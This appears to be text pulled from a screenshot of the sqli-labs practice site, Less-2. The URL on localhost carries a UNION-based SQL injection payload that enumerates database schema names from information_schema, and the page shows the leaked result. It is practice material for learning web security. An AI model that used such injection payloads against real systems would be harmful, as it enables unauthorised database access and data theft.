 Welcome Dhakkan
Your Login name 2
Your Password:information_schema
SQLI DUMB SERIES-2
Console Sources Network Timeline Profiles Resources Security Audits HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, 2, schema_name from information_schema.schemata #